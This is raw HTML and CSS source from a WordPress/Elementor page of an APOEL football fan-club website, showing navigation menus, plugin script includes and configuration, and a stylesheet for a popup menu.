	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='ep-slider-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.13" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"sxlbrn2911","wpa_field_value":736211,"wpa_add_test":"no"}
</script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9hcG9lbHBhcnRpZGFyaW9zLmNvbS8yMDE2LzA0LzA5Lw=="};
var eae_editor = {"plugin_url":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.11" id="eae-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.12.11" id="eae-index-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"4d373b8a33","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"09\/04\/2016 - FAN CLUB APOEL PARTIDARIOS","excerpt":""}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"eb9093c701","urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apoelpartidarios.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1dc5ae5dcec406ead31e444b47832f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433
body_size: 565
content:
.elementor-16220 .elementor-element.elementor-element-4746d2ec > .elementor-container{min-height:77vh;}.elementor-16220 .elementor-element.elementor-element-4746d2ec > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16220 .elementor-element.elementor-element-4746d2ec{margin-top:0px;margin-bottom:0px;padding:60px 75px 40px 75px;}.elementor-bc-flex-widget .elementor-16220 .elementor-element.elementor-element-6bbf7490.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16220 .elementor-element.elementor-element-6bbf7490.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16220 .elementor-element.elementor-element-6bbf7490 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu .elementor-item{font-family:"Times New Roman", tim;font-size:18px;text-transform:uppercase;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-menu-toggle{color:#FFFFFF;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0);border-radius:0px 0px 5px 5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:5px;padding-bottom:5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-16220 .elementor-element.elementor-element-5c008a8.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}#elementor-popup-modal-16220 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-16220{justify-content:center;align-items:center;}#elementor-popup-modal-16220 .dialog-close-button{display:flex;top:3.3%;font-size:18px;}#elementor-popup-modal-16220 .dialog-widget-content{animation-duration:0.5s;background-color:rgba(0, 0, 0, 0.69);background-image:url("https://apoelpartidarios.com/wp-content/uploads/2019/05/apoel-fans-2.jpg");background-position:center center;background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-16220 .dialog-close-button{right:6.6%;}body.rtl #elementor-popup-modal-16220 .dialog-close-button{left:6.6%;}#elementor-popup-modal-16220 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-16220 .dialog-close-button svg{fill:#ffffff;}@media(max-width:1024px){.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:767px){.elementor-16220 .elementor-element.elementor-element-4746d2ec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-6bbf7490 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu .elementor-item{font-size:26px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:30px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-16220 .elementor-element.elementor-element-5c008a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-16220{justify-content:center;align-items:center;}#elementor-popup-modal-16220 .dialog-widget-content{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2019/05/apoel-fans-2.jpg");background-size:cover;}}